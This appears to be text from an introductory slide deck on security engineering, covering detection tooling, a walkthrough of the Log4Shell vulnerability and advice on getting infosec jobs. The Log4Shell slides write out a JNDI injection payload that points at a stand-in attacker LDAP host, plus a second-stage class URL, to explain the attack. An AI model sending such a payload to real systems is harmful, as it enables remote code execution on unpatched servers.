Security Engineering
SIEMs, EDRs, Firewalls, AVs, Browser Security, Password Managers, Port Scanners, NMAP, NESSUS, VPN, Active Directory, LDAP, Privilege Escalation, Buffer Overflows, Remote Code Execution, Windows Registry, Group Policies, SELinux, ACLs, Encryption, CORS, HSTS, Same-Origin Policy, CAs, Hypervisors, Diffie-Hellman, Protocols,


It all starts with us getting hacked

So what does SecEng do?
- We build tools to detect/prevent/mitigate security risk in an environment.
-
SIEMs are used by organizations to gather log data and queries for analysis of the system/user in case of an incident.
- They encorporate heurestics over features to detect incidents in almost realtime.
- EDRs to protect devices from malware and
- Firewalls, IDS and NDRs to detect/block abnormal traffic

Why is it fun?
Story from a real incident


Log4Shell
- JNDI features used in configuration, log messages, and parameters do not protect against attacker controlled LDAP and other JNDI related endpoints
- An attacker who can control log messages or log message parameters can execute arbitrary code loaded from LDAP servers when message lookup substitution is enabled
Log4Shell
- Data from the User gets sent to the server (via any protocol).
- logs the data containing the malicious payload from the request ${jndi:ldap://some-attacker.com/a}, where some-attacker.com is an attacker controlled server.
- The log4j vulnerability is triggered by this payload and the server makes a request to some-attacker.com via "Java Naming and Directory Interface" (JNDI).
- This response contains a path to a remote Java class file (ex. http://second-stage.some-attacker.com/Exploit.class), which is injected into the server process.
- This injected payload triggers a second stage, and allows an attacker to execute arbitrary code
How to work in Infosec job?
- Demand for Cybersec will increase as more businesses go online.
- Thanks to all the BlackHats (and Governments!) we will always have jobs.
- Most jobs require you to have interest and experience in Cyber Security.
- Play ton of CTFs! Pick a few niches that interest you. Ex: Reversing, PWN, Web
- Interviewers will ask for your expertise in each of the different domains in security. You cant know it all. No-one can.
- If you get good at Reversing/Pwn, you will learn more about the OS/Loader Internals, System hardening, and importance of logging.
- If you get good at Web, you will learn more about the technologies that prevent web exploits (CORS, CSP, sandboxes).
And??
- Study for Interviews!
- Grace Nolan's Interview Notes for Google (but applies for any sec job): https://github.com/gracenolan/Notes
- Networks, OS, Computer Organization, Linux, Windows, C, Python
- If cant get a Security Job directly, go for DevOps, Software Engineering jobs and try to get projects related to Security.
Security Engineering
By Aneesh Dogra
Security Engineering
- 468



